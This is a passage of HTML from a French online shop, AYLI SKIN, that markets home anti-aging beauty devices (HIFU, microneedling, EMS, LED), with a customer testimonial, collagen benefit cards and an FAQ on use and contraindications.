                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            
                            <div class="rating-stars__container rating-stars__container--overlay">
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            </div>
                          </div>
                          <span class="rating-stars__label">&nbsp;</span>
                        </div>
                      </div><h3>Rym S- Madrid, 31 ans</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            "Un peu intimidée par la technologie <strong>HIFU</strong> au début, mais l'appareil est très simple à utiliser. Les résultats sur le raffermissement du visage sont progressifs et naturels. C'est une vraie alternative économique aux séances en institut pour entretenir sa peau à domicile."
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--27317931540818__image_with_text_kNG6cg" class="shopify-section section"><style data-shopify>.section-template--27317931540818__image_with_text_kNG6cg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__image_with_text_kNG6cg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27317931540818__image_with_text_kNG6cg.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27317931540818__image_with_text_kNG6cg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--27317931540818__image_with_text_kNG6cg color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--27317931540818__image_with_text_kNG6cg-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--27317931540818__image_with_text_kNG6cg color-background-1 global-media-settings media"
          
        ><img src="//ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=1500" alt="Vision de la marque AYLI SKIN : approche minimaliste et performante du skincare." srcset="//ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=165 165w, //ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=360 360w, //ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=535 535w, //ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=750 750w, //ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=1070 1070w, //ayli.fr/cdn/shop/files/philosophie-soin-visage-ayli-skin.webp?v=1766938339&amp;width=1500 1500w" width="1500" height="1163" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27317931540818__image_with_text_kNG6cg"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--27317931540818__image_with_text_kNG6cg content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  NOTRE PHILOSOPHIE : L'EXPERTISE BEAUTY TECH
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Chez <strong>AYLI SKIN</strong>, nous prônons le <strong>"moins mais mieux"</strong>. Notre mission est de remplacer l'accumulation de cosmétiques par l'efficacité de la <strong>Beauty Tech</strong>.</p><p>Chaque technologie,  <strong>microneedling, électro-stimulation, HIFU</strong>, est rigoureusement sélectionnée pour stimuler naturellement le <strong>collagène</strong> et offrir des résultats <strong>anti-âge</strong> professionnels à domicile.</p><p>Une approche minimaliste et performante, validée par la science, pour ne garder que l'essentiel qui fonctionne réellement.</p><p><strong>AYLI</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27317931540818__image_with_text_qEKRGb" class="shopify-section section"><style data-shopify>.section-template--27317931540818__image_with_text_qEKRGb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__image_with_text_qEKRGb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27317931540818__image_with_text_qEKRGb.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27317931540818__image_with_text_qEKRGb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--27317931540818__image_with_text_qEKRGb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--27317931540818__image_with_text_qEKRGb-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--27317931540818__image_with_text_qEKRGb color-background-1 global-media-settings media"
          
        ><img src="//ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=1500" alt="Validation scientifique des technologies LED, EMS et microneedling pour le soin du visage - AYLI SKIN" srcset="//ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=165 165w, //ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=360 360w, //ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=535 535w, //ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=750 750w, //ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=1070 1070w, //ayli.fr/cdn/shop/files/etudes-scientifiques-led-ems-microneedling-ayli-skin.a_domicilewebp.webp?v=1766939959&amp;width=1500 1500w" width="1500" height="1163" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27317931540818__image_with_text_qEKRGb"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--27317931540818__image_with_text_qEKRGb content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Approches esthétiques reconnues
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Les technologies <strong>LED</strong>, <strong>EMS (Électrostimulation)</strong> et <strong>microneedling</strong> reposent sur des principes largement étudiés dans la littérature scientifique pour le <strong>soin du visage anti-âge</strong>.</p><p>Elles sont couramment utilisées en <strong>dermacosmétique professionnelle</strong> pour accompagner les routines visant à améliorer l’apparence de la peau, la sensation de <strong>fermeté</strong> et l’uniformité du grain de peau. Chez <strong>AYLI SKIN</strong>, nous démocratisons ces innovations pour un usage à domicile sécurisé et performant.</p>
                </div><a
                    
                      href="/pages/article"
                    
                    class="button button--primary"
                    
                  >
                    Lire l&#39;étude
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27317931540818__multicolumn_xfeXUj" class="shopify-section section"><style data-shopify>.section-template--27317931540818__multicolumn_xfeXUj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__multicolumn_xfeXUj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27317931540818__multicolumn_xfeXUj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--27317931540818__multicolumn_xfeXUj.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--27317931540818__multicolumn_xfeXUj color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--27317931540818__multicolumn_xfeXUj-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Le pouvoir du collagène
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_xfeXUj gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//ayli.fr/cdn/shop/files/image_collagene_preserve_l_elasticite_de_la_peau.webp?v=1769302444&amp;width=1420" alt="" srcset="//ayli.fr/cdn/shop/files/image_collagene_preserve_l_elasticite_de_la_peau.webp?v=1769302444&amp;width=275 275w, //ayli.fr/cdn/shop/files/image_collagene_preserve_l_elasticite_de_la_peau.webp?v=1769302444&amp;width=550 550w, //ayli.fr/cdn/shop/files/image_collagene_preserve_l_elasticite_de_la_peau.webp?v=1769302444&amp;width=710 710w, //ayli.fr/cdn/shop/files/image_collagene_preserve_l_elasticite_de_la_peau.webp?v=1769302444&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Préserver l'élasticité</h3><div class="rte"><p>Le collagène est la protéine essentielle à la structure de la peau. En l'intégrant à votre routine <strong>anti-âge</strong>, vous aidez à maintenir la <strong>souplesse</strong> et la fermeté cutanée face au vieillissement naturel.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_xfeXUj gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//ayli.fr/cdn/shop/files/image_illustrant_le_collagene_et_son_pouvoir_d_hydratation_et_de_confort.webp?v=1769303382&amp;width=1420" alt="" srcset="//ayli.fr/cdn/shop/files/image_illustrant_le_collagene_et_son_pouvoir_d_hydratation_et_de_confort.webp?v=1769303382&amp;width=275 275w, //ayli.fr/cdn/shop/files/image_illustrant_le_collagene_et_son_pouvoir_d_hydratation_et_de_confort.webp?v=1769303382&amp;width=550 550w, //ayli.fr/cdn/shop/files/image_illustrant_le_collagene_et_son_pouvoir_d_hydratation_et_de_confort.webp?v=1769303382&amp;width=710 710w, //ayli.fr/cdn/shop/files/image_illustrant_le_collagene_et_son_pouvoir_d_hydratation_et_de_confort.webp?v=1769303382&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Hydratation & Confort</h3><div class="rte"><p>Un taux de collagène optimal favorise une meilleure rétention d'eau. Cela permet d'apaiser les tissus, d'assurer une <strong>hydratation profonde</strong> et de retrouver une texture de peau lisse et équilibrée.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_xfeXUj gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//ayli.fr/cdn/shop/files/image_du_collagene_et_son_pouvoir_au_niveau_des_cellules-Photoroom.webp?v=1769302242&amp;width=1420" alt="" srcset="//ayli.fr/cdn/shop/files/image_du_collagene_et_son_pouvoir_au_niveau_des_cellules-Photoroom.webp?v=1769302242&amp;width=275 275w, //ayli.fr/cdn/shop/files/image_du_collagene_et_son_pouvoir_au_niveau_des_cellules-Photoroom.webp?v=1769302242&amp;width=550 550w, //ayli.fr/cdn/shop/files/image_du_collagene_et_son_pouvoir_au_niveau_des_cellules-Photoroom.webp?v=1769302242&amp;width=710 710w, //ayli.fr/cdn/shop/files/image_du_collagene_et_son_pouvoir_au_niveau_des_cellules-Photoroom.webp?v=1769302242&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Éclat & Uniformité</h3><div class="rte"><p>En boostant le renouvellement cellulaire, le collagène aide à sublimer l'aspect du teint. Votre peau paraît plus <strong>uniforme</strong>, lumineuse et visiblement plus jeune jour après jour.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> #shopify-section-template--27317931540818__multicolumn_xfeXUj .multicolumn-card__info {min-height: 260px; /* Ajuste la valeur selon tes besoins */ display: flex; flex-direction: column; justify-content: space-between;} </style></section><section id="shopify-section-template--27317931540818__collapsible_content_CqWRR4" class="shopify-section section"><style data-shopify>.section-template--27317931540818__collapsible_content_CqWRR4-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__collapsible_content_CqWRR4-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }

  .color-scheme-template--27317931540818__collapsible_content_CqWRR4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--27317931540818__collapsible_content_CqWRR4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--27317931540818__collapsible_content_CqWRR4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--27317931540818__collapsible_content_CqWRR4-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              <em>FAQ Beauty Tech : Tout savoir sur les soins AYLI SKIN</em>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        1. Quel appareil anti-âge AYLI SKIN est le plus adapté à mes besoins ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7Nbci9-template--27317931540818__collapsible_content_CqWRR4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7Nbci9-template--27317931540818__collapsible_content_CqWRR4"
                  >
                    <p><strong>Réponse :</strong> Le choix dépend de vos objectifs cutanés. Pour le raffermissement profond et l'ovale du visage, l'appareil <strong>HIFU</strong> est idéal. Pour l'éclat et le grain de peau, tournez-vous vers le <strong>microneedling</strong>. Si vous cherchez un effet liftant quotidien et une réduction des rides, nos technologies <strong>EMS (Électrostimulation)</strong> et <strong>LED</strong> sont vos meilleures alliées <strong>Beauty Tech</strong>.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        2. À quelle fréquence utiliser les appareils de soin visage AYLI ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HzjpHm-template--27317931540818__collapsible_content_CqWRR4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HzjpHm-template--27317931540818__collapsible_content_CqWRR4"
                  >
                    <p><strong>Réponse :</strong> La fréquence varie selon la technologie. Le <strong>HIFU</strong> s'utilise généralement une fois par mois pour respecter le renouvellement cellulaire. Le <strong>microneedling</strong> nécessite 2 à 3 semaines d'intervalle. En revanche, les soins <strong>LED et EMS</strong> peuvent être intégrés à votre routine quotidienne pour des résultats cumulatifs et durables.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        3. Les technologies LED et EMS conviennent-elles aux peaux sensibles ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jhdMUf-template--27317931540818__collapsible_content_CqWRR4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jhdMUf-template--27317931540818__collapsible_content_CqWRR4"
                  >
                    <p><strong>Réponse :</strong> Oui, nos appareils sont conçus pour être doux et sécurisés. La <strong>lumino-thérapie LED</strong> est non invasive et apaisante. Pour l'<strong>EMS</strong>, nous recommandons de commencer par l'intensité la plus faible. Nos dispositifs permettent de bénéficier d'une expertise <strong>dermacosmétique</strong> à domicile, même pour les peaux délicates.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        4. Quand vais-je constater des résultats visibles sur mes rides et ma fermeté ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtPJ8U-template--27317931540818__collapsible_content_CqWRR4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtPJ8U-template--27317931540818__collapsible_content_CqWRR4"
                  >
                    <p><strong>Réponse :</strong> Un coup d'éclat est souvent visible dès la première séance. Pour des résultats structurels sur les <strong>rides</strong> et la production de <strong>collagène</strong>, une utilisation régulière sur 4 à 8 semaines est recommandée. La patience est la clé d'une transformation naturelle et profonde de la peau.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        5. Quelles sont les contre-indications à l'usage de la Beauty Tech ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MWiLJC-template--27317931540818__collapsible_content_CqWRR4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MWiLJC-template--27317931540818__collapsible_content_CqWRR4"
                  >
                    <p><strong>Réponse :</strong> Par mesure de précaution, l'usage est déconseillé aux femmes enceintes, aux personnes porteuses d'un stimulateur cardiaque ou souffrant de pathologies cutanées graves. Nos technologies sont sûres, mais nous recommandons toujours de consulter un professionnel de santé en cas de doute spécifique avant d'entamer une routine <strong>anti-âge</strong> technologique.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
</div>
<div class="ic-additional-checkout-buttons" style="display: none">
